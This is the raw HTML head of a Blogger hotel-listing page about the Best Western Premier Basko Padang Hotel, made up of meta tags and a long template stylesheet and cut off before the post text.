

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html
body_size: 37920
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/811939517990886387/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s320/hotel+bintang+5+di+padang+1.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html' property='og:url'/>
<meta content='Best Western Premier Basko Padang Hotel' property='og:title'/>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/w1200-h630-p-k-no-nu/hotel+bintang+5+di+padang+1.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Best Western Premier Basko Padang Hotel -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Best Western Premier Basko Padang Hotel' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s320/hotel+bintang+5+di+padang+1.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Best Western Premier Basko Padang Hotel' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s320/hotel+bintang+5+di+padang+1.jpg' name='twitter:image'/>
<meta content='Best Western Premier Basko Padang Hotel' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
